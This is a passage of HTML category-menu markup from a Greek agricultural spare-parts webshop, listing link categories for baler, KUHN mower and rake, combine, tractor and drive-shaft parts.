	<li class="cat-item cat-item-77 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/john-deere/" data-val="john-deere" data-title="Ανταλλακτικά John Deere" >Ανταλλακτικά John Deere</a>
</li>
	<li class="cat-item cat-item-44 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/claas/" data-val="claas" data-title="Ανταλλακτικά Claas" >Ανταλλακτικά Claas</a>
</li>
	<li class="cat-item cat-item-45 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/new-holland/" data-val="new-holland" data-title="Ανταλλακτικά New Holland" >Ανταλλακτικά New Holland</a>
</li>
	<li class="cat-item cat-item-46 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/massey-ferguson/" data-val="massey-ferguson" data-title="Ανταλλακτικά Massey Ferguson" >Ανταλλακτικά Massey Ferguson</a>
</li>
	<li class="cat-item cat-item-47 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/rasspe/" data-val="rasspe" data-title="Ανταλλακτικά Rasspe" >Ανταλλακτικά Rasspe</a>
</li>
	<li class="cat-item cat-item-48 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b7%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7%cf%82/" data-val="welger-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b7%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7%cf%82" data-title="Ανταλλακτικά Welger τετράγωνης" >Ανταλλακτικά Welger τετράγωνης</a>
</li>
	<li class="cat-item cat-item-49 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/krone-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b7%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7%cf%82/" data-val="krone-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b7%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7%cf%82" data-title="Ανταλλακτικά Krone τετράγωνης" >Ανταλλακτικά Krone τετράγωνης</a>
</li>
	<li class="cat-item cat-item-50 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/claas-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b7%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7%cf%82/" data-val="claas-%cf%84%ce%b5%cf%84%cf%81%ce%ac%ce%b3%cf%89%ce%bd%ce%b7%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7%cf%82" data-title="Ανταλλακτικά Claas τετράγωνης" >Ανταλλακτικά Claas τετράγωνης</a>
</li>
	<li class="cat-item cat-item-199 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/krone-%cf%83%cf%84%cf%81%ce%bf%ce%b3%ce%b3%cf%85%ce%bb%ce%ae%cf%82-%ce%bc%cf%80%ce%ac%ce%bb%ce%b1%cf%82/" data-val="krone-%cf%83%cf%84%cf%81%ce%bf%ce%b3%ce%b3%cf%85%ce%bb%ce%ae%cf%82-%ce%bc%cf%80%ce%ac%ce%bb%ce%b1%cf%82" data-title="Ανταλλακτικά Krone στρογγυλής" >Ανταλλακτικά Krone στρογγυλής</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-51 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/" data-val="%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d" data-title="Ανταλλακτικά Χορτοκοπτικού KUHN" >Ανταλλακτικά Χορτοκοπτικού KUHN</a>
	<ul class='children'>
	<li class="cat-item cat-item-55 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%cf%81%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/" data-val="%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%cf%81%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn" data-title="Ανταλλακτικά KUHN Συρόμενου" >Ανταλλακτικά KUHN Συρόμενου</a>
		<ul class='children'>
	<li class="cat-item cat-item-128 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%cf%81%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/fc-243-250-300-301-302-350-352/" data-val="fc-243-250-300-301-302-350-352" data-title="Ανταλλακτικά KUHN FC 243 250 300 301 302 350 352" >Ανταλλακτικά KUHN FC 243 250 300 301 302 350 352</a>
</li>
	<li class="cat-item cat-item-131 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%cf%81%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/fc-303-353/" data-val="fc-303-353" data-title="Ανταλλακτικά KUHN FC 303 353" >Ανταλλακτικά KUHN FC 303 353</a>
</li>
	<li class="cat-item cat-item-132 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%cf%81%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/fc-3160-3560/" data-val="fc-3160-3560" data-title="Ανταλλακτικά KUHN FC 3160 3560" >Ανταλλακτικά KUHN FC 3160 3560</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-129 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%ce%bd%ce%b1%cf%81%cf%84%cf%8e%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/" data-val="%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%ce%bd%ce%b1%cf%81%cf%84%cf%8e%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn" data-title="Ανταλλακτικά KUHN Αναρτώμενου" >Ανταλλακτικά KUHN Αναρτώμενου</a>
		<ul class='children'>
	<li class="cat-item cat-item-130 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%ce%bd%ce%b1%cf%81%cf%84%cf%8e%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/gmd-16-20-24-28-44-55-66-77/" data-val="gmd-16-20-24-28-44-55-66-77" data-title="Ανταλλακτικά KUHN GMD 16 20 24 28 44 55 66 77" >Ανταλλακτικά KUHN GMD 16 20 24 28 44 55 66 77</a>
</li>
	<li class="cat-item cat-item-133 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%ce%bd%ce%b1%cf%81%cf%84%cf%8e%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-kuhn/gmd-400-500-600-700-800/" data-val="gmd-400-500-600-700-800" data-title="Ανταλλακτικά KUHN GMD 400 500 600 700 800" >Ανταλλακτικά KUHN GMD 400 500 600 700 800</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-135 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-vicon/" data-val="%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-vicon" data-title="Ανταλλακτικά Vicon" >Ανταλλακτικά Vicon</a>
</li>
	<li class="cat-item cat-item-200 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-krone/" data-val="%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-krone" data-title="Ανταλλακτικά Krone" >Ανταλλακτικά Krone</a>
</li>
	<li class="cat-item cat-item-134 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/%cf%83%cf%85%ce%bd%ce%b8%ce%bb%ce%b9%cf%80%cf%84%ce%b9%ce%ba%ce%ac-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-kuhn-vicon/" data-val="%cf%83%cf%85%ce%bd%ce%b8%ce%bb%ce%b9%cf%80%cf%84%ce%b9%ce%ba%ce%ac-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-kuhn-vicon" data-title="Συνθλιπτικά Λάστιχα Kuhn - Vicon" >Συνθλιπτικά Λάστιχα Kuhn &#8211; Vicon</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-52 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7/" data-val="%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7" data-title="Ανταλλακτικά KUHN Χορτοσυλλέκτη" >Ανταλλακτικά KUHN Χορτοσυλλέκτη</a>
	<ul class='children'>
	<li class="cat-item cat-item-57 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7/kuhn-%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-%ce%bc%ce%bf%ce%bd%cf%8c%cf%82/" data-val="kuhn-%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-%ce%bc%ce%bf%ce%bd%cf%8c%cf%82" data-title="Ανταλλακτικά KUHN Χορτοσυλλέκτης Μονός" >Ανταλλακτικά KUHN Χορτοσυλλέκτης Μονός</a>
		<ul class='children'>
	<li class="cat-item cat-item-137 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7/kuhn-%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-%ce%bc%ce%bf%ce%bd%cf%8c%cf%82/ga-230-280-300-301-4321-4521/" data-val="ga-230-280-300-301-4321-4521" data-title="Ανταλλακτικά KUHN GA 230 280 300 301 4321 4521" >Ανταλλακτικά KUHN GA 230 280 300 301 4321 4521</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-61 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7/kuhn-%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-%ce%b4%ce%b9%cf%80%ce%bb%cf%8c%cf%82/" data-val="kuhn-%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-%ce%b4%ce%b9%cf%80%ce%bb%cf%8c%cf%82" data-title="Ανταλλακτικά KUHN Χορτοσυλλέκτης Διπλός" >Ανταλλακτικά KUHN Χορτοσυλλέκτης Διπλός</a>
		<ul class='children'>
	<li class="cat-item cat-item-136 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7/kuhn-%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-%ce%b4%ce%b9%cf%80%ce%bb%cf%8c%cf%82/ga-6050-7301-7302-7501/" data-val="ga-6050-7301-7302-7501" data-title="Ανταλλακτικά KUHN GA 6050 7301 7302 7501" >Ανταλλακτικά KUHN GA 6050 7301 7302 7501</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-138 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-comer-group/" data-val="%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-comer-group" data-title="Ανταλλακτικά Comer Group" >Ανταλλακτικά Comer Group</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-53 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%ce%b8%ce%b5%cf%81%ce%b9%ce%b6%ce%bf%ce%b1%ce%bb%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%ba%ce%bf%ce%bc%cf%80%ce%af%ce%bd%ce%b1%cf%82/" data-val="%ce%b8%ce%b5%cf%81%ce%b9%ce%b6%ce%bf%ce%b1%ce%bb%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%ba%ce%bf%ce%bc%cf%80%ce%af%ce%bd%ce%b1%cf%82" data-title="Ανταλλακτικά Θεριζοαλωνιστικής Κομπίνας" >Ανταλλακτικά Θεριζοαλωνιστικής Κομπίνας</a>
</li>
	<li class="cat-item cat-item-54 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%84%cf%81%ce%b1%ce%ba%cf%84%ce%ad%cf%81/" data-val="%cf%84%cf%81%ce%b1%ce%ba%cf%84%ce%ad%cf%81" data-title="Ανταλλακτικά Τρακτέρ" >Ανταλλακτικά Τρακτέρ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/" data-val="%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82" data-title="Ομοκινητικοί Άξονες" >Ομοκινητικοί Άξονες</a>
<ul class='children'>
